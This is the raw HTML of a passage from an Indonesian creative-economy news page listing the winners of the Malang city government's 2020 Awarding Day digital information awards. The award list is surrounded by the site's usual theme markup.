<p style="text-align: justify;">Juara I: Dinas Pendidikan dan Kebudayaan</p>
<p style="text-align: justify;">Juara II: Badan Perencanaan Pembangunan Daerah</p>
<p style="text-align: justify;">Juara III: Dinas Tenaga Kerja, Penanaman Modal dan Pelayanan Terpadu Satu Pintu</p>
<h4 style="text-align: justify;">2. Kategori Website Terbaik Kategori Kelurahan</h4>
<p style="text-align: justify;">Juara I: Kelurahan Purwantoro</p>
<p style="text-align: justify;">Juara II: Kelurahan Mojolangu</p>
<p style="text-align: justify;">Juara III: Kelurahan Bakalankrajan</p>
<h4 style="text-align: justify;">3. Kategori Website dan Media Sosial Terbaik Kategori Puskesmas dan RSUD</h4>
<p style="text-align: justify;">Juara I: Rumah Sakit Umum Daerah Kota Malang</p>
<p style="text-align: justify;">Juara II: Puskesmas Arjuno</p>
<p style="text-align: justify;">Juara III: Puskesmas Janti</p>
<h4 style="text-align: justify;">4. Website Favorit</h4>
<p style="text-align: justify;">Kategori Perangkat Daerah, Sekretariat dan BUMD: Dinas Pendidikan dan Kebudayaan</p>
<p style="text-align: justify;">Kategori Kelurahan: Kelurahan Bandungrejosari</p>
<p style="text-align: justify;">Kategori Puskesmas dan RSUD: Rumah Sakit Umum Daerah (RSUD) Kota Malang</p>
<p style="text-align: justify;">*Para pemenang pada kategori lain bisa langsung dilihat secara lengkap <a href="https://malangkota.go.id/2020/12/14/pemkot-malang-awarding-day-2020-bagikan-4-penghargaan/">disini.</a></p>
<p style="text-align: justify;">
<p style="text-align: justify;">Penulis: Achmad Faridul Himam</p>
<p style="text-align: justify;">[1] <a href="https://malangkota.go.id/2020/12/14/pemkot-malang-awarding-day-2020-bagikan-4-penghargaan/">Pemkot Malang Awarding Day 2020 Bagikan 4 Penghargaan</a></p>
<div class="post-views content-post post-7055 entry-meta load-static">
<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">231</span>
</div>
<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Tags</div><span class="tagcloud"><a href="https://indiekraf.com/tag/ekonomikreatif/" rel="tag">#ekonomikreatif</a> <a href="https://indiekraf.com/tag/industrikreatif/" rel="tag">#industrikreatif</a> <a href="https://indiekraf.com/tag/pemkotmalang/" rel="tag">#pemkotmalang</a> <a href="https://indiekraf.com/tag/indiekraf/" rel="tag">indiekraf</a></span></div>
</div><!-- .entry-content /-->
<div id="post-extra-info">
<div class="theiaStickySidebar">
<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-1"><span class="meta-author"><a href="https://indiekraf.com/author/indiekraf/" class="author-name tie-icon" title="indiekraf">indiekraf</a></span></span></span><span class="date meta-item tie-icon">15 Desember 2020</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 22 </span></div></div><!-- .post-meta -->
<div id="share-buttons-top" class="share-buttons share-buttons-top">
<div class="share-links  icons-text share-pill">
<a href="https://www.facebook.com/sharer.php?u=https://indiekraf.com/?p=7055" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
</a>
<a href="https://x.com/intent/post?text=Selamat%21%20Berikut%20Daftar%20Peraih%20Penghargaan%20Pemkot%20Malang%20Awarding%20Day%202020&#038;url=https://indiekraf.com/?p=7055&#038;via=@indiekraf" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}&amp;via=@indiekraf">
<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">X</span>
</a>
<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://indiekraf.com/selamat-berikut-daftar-peraih-penghargaan-pemkot-malang-awarding-day-2020/&#038;title=Selamat%21%20Berikut%20Daftar%20Peraih%20Penghargaan%20Pemkot%20Malang%20Awarding%20Day%202020" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">LinkedIn</span>
</a>
<a href="https://api.whatsapp.com/send?text=Selamat%21%20Berikut%20Daftar%20Peraih%20Penghargaan%20Pemkot%20Malang%20Awarding%20Day%202020%20https://indiekraf.com/?p=7055" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">WhatsApp</span>
</a>
<a href="https://telegram.me/share/url?url=https://indiekraf.com/?p=7055&text=Selamat%21%20Berikut%20Daftar%20Peraih%20Penghargaan%20Pemkot%20Malang%20Awarding%20Day%202020" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn  large-share-button" data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="social-text">Telegram</span>
</a>
<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="Share via Email" target="_blank" class="email-share-btn  large-share-button" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
<span class="share-btn-icon tie-icon-envelope"></span> <span class="social-text">Share via Email</span>
</a>
<a href="#" rel="external noopener nofollow" title="Print" target="_blank" class="print-share-btn  large-share-button" data-raw="#">
<span class="share-btn-icon tie-icon-print"></span> <span class="social-text">Print</span>
</a>			</div><!-- .share-links /-->
</div><!-- .share-buttons /-->
</div>
</div>
<div class="clearfix"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2020-12-15T10:01:09+07:00","datePublished":"2020-12-15T10:01:09+07:00","dateModified":"2020-12-15T08:01:28+07:00","headline":"Selamat! Berikut Daftar Peraih Penghargaan Pemkot Malang Awarding Day 2020","name":"Selamat! Berikut Daftar Peraih Penghargaan Pemkot Malang Awarding Day 2020","keywords":"#ekonomikreatif,#industrikreatif,#pemkotmalang,indiekraf","url":"https:\/\/indiekraf.com\/selamat-berikut-daftar-peraih-penghargaan-pemkot-malang-awarding-day-2020\/","description":"Indiekraf.com - Pemerintah Kota Malang terus melakukan kemajuan dalam mengembangkan dan menerapkan konsep smart city di era digital seperti sekarang. Hal ini dibuktikan dengan diselenggarakannya acara","copyrightYear":"2020","articleSection":"Acara Kreatif,Digital Kreatif,Industri Kreatif,Insight,Kabar Kreatif,Kota Kreatif,Mbois Media","articleBody":"Indiekraf.com - Pemerintah Kota Malang terus melakukan kemajuan dalam mengembangkan dan menerapkan konsep smart city di era digital seperti sekarang. Hal ini dibuktikan dengan diselenggarakannya acara Pemerintah Kota (Pemkot) Malang Awarding Day 2020 pada hari Senin (14\/12) kemarin. Acara tersebut merupakan salah satu bentuk apresiasi pemerintah kepada para penggerak birokrasi yang ada di kota tersebut.\r\nPemkot Malang Awarding Day 2020 diselenggarakan secara virtual yang disiarkan langsung dari Ruang Ngalam Command Center (NCC) Balai Kota Malang. Acara tersebut dihadiri dan dibuka langsung oleh Wali Kota Malang Drs. H. Sutiaji. Hadir juga beberapa tokoh penting seperti Erik Setyo Santoso, ST, MT (Plt. Kadiskominfo Kota Malang) dan M. Nur Widianto, S.Sos. (Kabag Humas Setda Kota Malang).\r\n\r\nBaca juga Kabar Gembira! Kota Malang Berhasil Mendapatkan Penghargaan di Indonesia Awards 2020\r\nMelalui acara tersebut, Drs. H. Sutiaji menyampaikan bahwa kebijakan penerapan e-Government adalah sebuah kebutuhan untuk memberikan pelayanan yang terbaik kepada masyarakat. \u201cDan hal ini merupakan kebutuhan sekaligus tuntutan publik yang menginginkan informasi secara akurat, transparan serta akuntabel sekaligus memperoleh pelayanan publik yang efektif dan efisien,\u201d jelasnya. Hal ini tentunya bisa dilakukan dengan memanfaatkan kemajuan teknologi yang sudah ada.\r\nPenerapan e-Government juga diharapkan mampu memberikan kemudahan bagi pemerintah untuk membentuk sebuah jaringan sistem manajemen dan proses kerja instansi menjadi lebih baik dan teratur. Dengan begitu, masyarakat akan mendapatkan informasi yang akurat dan lebih cepat.\r\n\r\nBaca juga Kota Malang Ingin Dikenal Dunia Dengan Ekonomi Kreatif\r\nDengan adanya acara penghargaan tersebut, Drs. H. Sutiaji berharap kepada para pemenang untuk terus berinovasi dan bekerja keras dalam memberikan pelayanan yang terbaik kepada masyarkat. \u201cAwarding ini adalah simbol untuk terus menjaga dan meningkatkan kinerja dalam rangka memberikan pelayanan terbaik pada masyarakat,\u201d ujarnya. Terdapat empat kategori penghargaan yang ada dalam acara tersebut, antara lain adalah Apresiasi Pengaduan Informasi Terbaik (APIK Award), Keterbukaan Informasi Publik (KIP) Award, Anugerah Inovasi dan Kreativitas Informasi Digital (AIKID), dan Kelompok Informasi Masyarakat (KIM) Award 2020.\r\nDAFTAR PEMENANG ANUGERAH INOVASI DAN KREATIVITAS INFORMASI DIGITAL (AIKID)\r\n\r\n1. Kategori Website dan Media Sosial Terbaik Kategori OPD, Sekretariat dan BUMD\r\nJuara I: Dinas Pendidikan dan Kebudayaan\r\nJuara II: Badan Perencanaan Pembangunan Daerah\r\nJuara III: Dinas Tenaga Kerja, Penanaman Modal dan Pelayanan Terpadu Satu Pintu\r\n\r\n2. Kategori Website Terbaik Kategori Kelurahan\r\nJuara I: Kelurahan Purwantoro\r\nJuara II: Kelurahan Mojolangu\r\nJuara III: Kelurahan Bakalankrajan\r\n\r\n3. Kategori Website dan Media Sosial Terbaik Kategori Puskesmas dan RSUD\r\nJuara I: Rumah Sakit Umum Daerah Kota Malang\r\nJuara II: Puskesmas Arjuno\r\nJuara III: Puskesmas Janti\r\n\r\n4. Website Favorit\r\nKategori Perangkat Daerah, Sekretariat dan BUMD: Dinas Pendidikan dan Kebudayaan\r\nKategori Kelurahan: Kelurahan Bandungrejosari\r\nKategori Puskesmas dan RSUD: Rumah Sakit Umum Daerah (RSUD) Kota Malang\r\n*Para pemenang pada kategori lain bisa langsung dilihat secara lengkap disini.\r\n\r\nPenulis: Achmad Faridul Himam\r\n[1] Pemkot Malang Awarding Day 2020 Bagikan 4 Penghargaan","publisher":{"@id":"#Publisher","@type":"Organization","name":"indiekraf.com","logo":{"@type":"ImageObject","url":"https:\/\/indiekraf.com\/wp-content\/uploads\/2021\/04\/logo-retina.png"},"sameAs":["https:\/\/facebook.com\/indiekraf","https:\/\/twitter.com\/indiekraf","https:\/\/www.linkedin.com\/company\/indiekraf","https:\/\/instagram.com\/indiekraf","https:\/\/wa.me\/6282337576338"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/indiekraf.com\/selamat-berikut-daftar-peraih-penghargaan-pemkot-malang-awarding-day-2020\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"indiekraf","url":"https:\/\/indiekraf.com\/author\/indiekraf\/"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/indiekraf.com\/wp-content\/uploads\/2020\/12\/WhatsApp-Image-2020-12-14-at-16.25.02.jpeg?fit=660%2C330&ssl=1","width":1200,"height":330}}</script>
<div class="toggle-post-content clearfix">
<a id="toggle-post-button" class="button" href="#">
Show More <span class="tie-icon-angle-down"></span>
</a>
</div><!-- .toggle-post-content -->
<script type="text/javascript">
var $thisPost = document.getElementById('the-post');
$thisPost = $thisPost.querySelector('.entry');
var $thisButton = document.getElementById('toggle-post-button');
$thisButton.addEventListener( 'click', function(e){
$thisPost.classList.add('is-expanded');
$thisButton.parentNode.removeChild($thisButton);
e.preventDefault();
});
</script>
</article><!-- #the-post /-->
<div class="post-components">
<div class="prev-next-post-nav container-wrapper media-overlay">
<div class="tie-col-xs-6 prev-post">
<a href="https://indiekraf.com/aplikasi-ruwindomart-sediakan-sayuran-premium-langsung-dari-petani-lokal/" style="background-image: url(https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/12/Eann4b_UwAAB5F4.jpg?resize=390%2C220&#038;ssl=1)" class="post-thumb" rel="prev">
<div class="post-thumb-overlay-wrap">
<div class="post-thumb-overlay">
<span class="tie-icon tie-media-icon"></span>
<span class="screen-reader-text">Aplikasi Ruwindomart Sediakan Sayuran Premium Langsung Dari Petani Lokal</span>
</div>
</div>
</a>
<a href="https://indiekraf.com/aplikasi-ruwindomart-sediakan-sayuran-premium-langsung-dari-petani-lokal/" rel="prev">
<h3 class="post-title">Aplikasi Ruwindomart Sediakan Sayuran Premium Langsung Dari Petani Lokal</h3>
</a>
</div>
<div class="tie-col-xs-6 next-post">
<a href="https://indiekraf.com/wow-film-ini-jadi-film-paling-dicari-di-tahun-2020/" style="background-image: url(https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/08/Screen-Shot-2020-08-20-at-20.38.34.png?resize=390%2C220&#038;ssl=1)" class="post-thumb" rel="next">
<div class="post-thumb-overlay-wrap">
<div class="post-thumb-overlay">
<span class="tie-icon tie-media-icon"></span>
<span class="screen-reader-text">Wow! Film Ini Jadi Film Paling Dicari di Tahun 2020</span>
</div>
</div>
</a>
<a href="https://indiekraf.com/wow-film-ini-jadi-film-paling-dicari-di-tahun-2020/" rel="next">
<h3 class="post-title">Wow! Film Ini Jadi Film Paling Dicari di Tahun 2020</h3>
</a>
</div>
</div><!-- .prev-next-post-nav /-->
<div id="related-posts" class="container-wrapper has-extra-post">
<div class="mag-box-title the-global-title">
<h3>Related Articles</h3>
</div>
<div class="related-posts-list">
<div class="related-item tie-standard">
<a aria-label="Dirut Telkom Dorong Inovasi AI lewat Kunjungan ke AI CoE Malang" href="https://indiekraf.com/dirut-telkom-dorong-inovasi-ai-lewat-kunjungan-ke-ai-coe-malang/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2025/12/1-AI-CONNECT-e1766475736684.jpeg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2025/12/1-AI-CONNECT-e1766475736684.jpeg?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2025/12/1-AI-CONNECT-e1766475736684.jpeg?zoom=2&amp;resize=390%2C220&amp;ssl=1 780w" sizes="(max-width: 390px) 100vw, 390px" /></a>
<h3 class="post-title"><a href="https://indiekraf.com/dirut-telkom-dorong-inovasi-ai-lewat-kunjungan-ke-ai-coe-malang/">Dirut Telkom Dorong Inovasi AI lewat Kunjungan ke AI CoE Malang</a></h3>
<div class="post-meta clearfix"><span class="date meta-item tie-icon">23 Desember 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->
<div class="related-item tie-standard">
<h3 class="post-title"><a href="https://indiekraf.com/telkom-perkuat-implementasi-ai-melalui-kunjungan-direksi-dan-dewan-komisaris-ke-telkom-ai-center-of-excellence-malang/">Telkom Perkuat Implementasi AI Melalui Kunjungan Direksi dan Dewan Komisaris ke Telkom AI Center of Excellence Malang</a></h3>
<div class="post-meta clearfix"><span class="date meta-item tie-icon">22 Desember 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->
<div class="related-item tie-standard">
<h3 class="post-title"><a href="https://indiekraf.com/mendorong-keberhasilan-umkm-indonesia-melalui-adaptasi-teknologi-ai-telkom-ai-center-of-excellence-perkenalkan-manfaat-smart-chatbot-ai-agent-dan-ai-powered-business-performance-analysis-melalui-di/">Mendorong Keberhasilan UMKM Indonesia Melalui Adaptasi Teknologi AI, Telkom AI Center of Excellence Perkenalkan Manfaat Smart Chatbot (AI Agent) dan AI-Powered Business Performance Analysis Melalui DigiLeap Workshop 2025</a></h3>
<div class="post-meta clearfix"><span class="date meta-item tie-icon">22 Desember 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->
<div class="related-item tie-standard">
<a aria-label="Animator Indonesia Griselda Sastrawinata Kembali Unjuk Karya di Zootopia 2" href="https://indiekraf.com/animator-indonesia-griselda-sastrawinata-kembali-unjuk-karya-di-zootopia-2/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2025/12/Screenshot-2025-12-11-103055.png?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
<h3 class="post-title"><a href="https://indiekraf.com/animator-indonesia-griselda-sastrawinata-kembali-unjuk-karya-di-zootopia-2/">Animator Indonesia Griselda Sastrawinata Kembali Unjuk Karya di Zootopia 2</a></h3>
<div class="post-meta clearfix"><span class="date meta-item tie-icon">12 Desember 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->
</div><!-- .related-posts-list /-->
</div><!-- #related-posts /-->
</div><!-- .post-components /-->
</div><!-- .main-content -->
<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side" aria-label="Primary Sidebar">
<div class="theiaStickySidebar">
<div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Jumlah View Youtube Bisa Berkurang, Kenapa ya?" href="https://indiekraf.com/jumlah-view-youtube-bisa-berkurang-kenapa-ya/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/jumlah-view-youtube-bisa-berkurang-kenapa-ya/">Jumlah View Youtube Bisa Berkurang, Kenapa ya?</a>
<div class="post-meta">
<span class="date meta-item tie-icon">30 Juni 2020</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Wow, Ternyata ada 13 Coworking Space di Kota Malang. Buat Kamu Pelaku Kreatif Wajib Tahu Nih !" href="https://indiekraf.com/13-coworking-space-di-kota-malang-buat-pelaku-ekonomi-kreatif/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Pemateri menyampaikan tentang IxDD di DILo Malang" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/13-coworking-space-di-kota-malang-buat-pelaku-ekonomi-kreatif/">Wow, Ternyata ada 13 Coworking Space di Kota Malang. Buat Kamu Pelaku Kreatif Wajib Tahu Nih !</a>
<div class="post-meta">
<span class="date meta-item tie-icon">2 Juli 2019</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Mengenal Mendol, Olahan Tempe Khas Malang yang Bikin Nagih" href="https://indiekraf.com/mengenal-mendol-olahan-tempe-khas-malang-yang-bikin-nagih/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/02/56664969-286254912309600-8368782012654517824-n-adc6db40d8a69c53999b97e24fd8c93d_600x400.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/02/56664969-286254912309600-8368782012654517824-n-adc6db40d8a69c53999b97e24fd8c93d_600x400.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/02/56664969-286254912309600-8368782012654517824-n-adc6db40d8a69c53999b97e24fd8c93d_600x400.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/mengenal-mendol-olahan-tempe-khas-malang-yang-bikin-nagih/">Mengenal Mendol, Olahan Tempe Khas Malang yang Bikin Nagih</a>
<div class="post-meta">
<span class="date meta-item tie-icon">27 Februari 2023</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Mengenal Timestamp Camera, Aplikasi  Yang Wajibkan ASN Pemkab Malang Agar Tak Mudik" href="https://indiekraf.com/mengenal-timestamp-camera-aplikasi-yang-wajibkan-asn-pemkab-malang-agar-tak-mudik/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2021/05/Timestampcamera.png?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/mengenal-timestamp-camera-aplikasi-yang-wajibkan-asn-pemkab-malang-agar-tak-mudik/">Mengenal Timestamp Camera, Aplikasi  Yang Wajibkan ASN Pemkab Malang Agar Tak Mudik</a>
<div class="post-meta">
<span class="date meta-item tie-icon">9 Mei 2021</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="6 Perbedaan Menarik Antara Wirausaha vs PNS" href="https://indiekraf.com/6-perbedaan-menarik-antara-wirausaha-vs-pns/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/6-perbedaan-menarik-antara-wirausaha-vs-pns/">6 Perbedaan Menarik Antara Wirausaha vs PNS</a>
<div class="post-meta">
<span class="date meta-item tie-icon">17 September 2018</span>		</div>
</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-instagram-theme-5" class="container-wrapper widget widget_tie-instagram-theme"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Follow Us</div></div><div class="tie-insta-header">
<div class="tie-insta-avatar">
<a href="https://instagram.com/indiekraf" target="_blank" rel="nofollow noopener"><img src="https://indiekraf.com/wp-content/uploads/2021/07/logo-box.png" alt="indiekraf" width="200" height="200" /></a>
</div>
<div class="tie-insta-info">
<a href="https://instagram.com/indiekraf" target="_blank" rel="nofollow noopener" class="tie-instagram-username">indiekraf</a>
</div>
<div class="tie-insta-desc">
News & Media Website
Tajuk Ekonomi Kreatif Indonesia
</div>
</div><!-- .tie-insta-header --><span class="theme-notice">Error validating access token: The session has been invalidated because the user changed their password or Facebook has changed the session for security reasons.</span>					<a target="_blank" rel="nofollow noopener" href="https://instagram.com/indiekraf" class="button fullwidth"><span class="tie-icon-instagram"></span> Follow Us</a>
<div class="clearfix"></div></div><!-- .widget /--><div id="stream-item-widget-7" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><a href="https://matic.or.id" target="_blank"><img class="widget-stream-image" src="https://indiekraf.com/wp-content/uploads/2024/01/Screen-3.jpg" width="336" height="280" alt=""></a></div></div>		</div><!-- .theiaStickySidebar /-->
</aside><!-- .sidebar /-->
</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">
<div id="site-info" class="site-info">
<div class="container">
<div class="tie-row">
<div class="tie-col-md-12">
<div class="copyright-text copyright-text-first">Hak Cipta indiekraf.com 2026 | Telah terdaftar di Direktorat Jenderal Kekayaan Intelektual Kementrian Hukum dan HAM RI</div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://facebook.com/indiekraf"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/indiekraf"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/indiekraf"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://instagram.com/indiekraf"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="https://wa.me/6282337576338"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://indiekraf.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 
</div><!-- .tie-col /-->
</div><!-- .tie-row /-->
</div><!-- .container /-->
</div><!-- #site-info /-->
</footer><!-- #footer /-->
<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
<span class="tie-icon-angle-up"></span>
<span class="screen-reader-text">Back to top button</span>
</a>
</div><!-- #tie-wrapper /-->
<aside class=" side-aside normal-side dark-skin dark-widgetized-area appear-from-right" aria-label="Secondary Sidebar" style="visibility: hidden;">
<div data-height="100%" class="side-aside-wrapper has-custom-scroll">
<a href="#" class="close-side-aside remove big-btn">
<span class="screen-reader-text">Close</span>
</a><!-- .close-side-aside /-->
<div id="mobile-container">
<div id="mobile-search">
<form role="search" method="get" class="search-form" action="https://indiekraf.com/">
<label>
<span class="screen-reader-text">Cari untuk:</span>
<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Cari" />
</form>							</div><!-- #mobile-search /-->
<div id="mobile-menu" class="hide-menu-icons">
</div><!-- #mobile-menu /-->
<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://facebook.com/indiekraf"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/indiekraf"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/indiekraf"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://instagram.com/indiekraf"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="https://wa.me/6282337576338"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://indiekraf.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 
</div><!-- #mobile-social-icons /-->
</div><!-- #mobile-container /-->
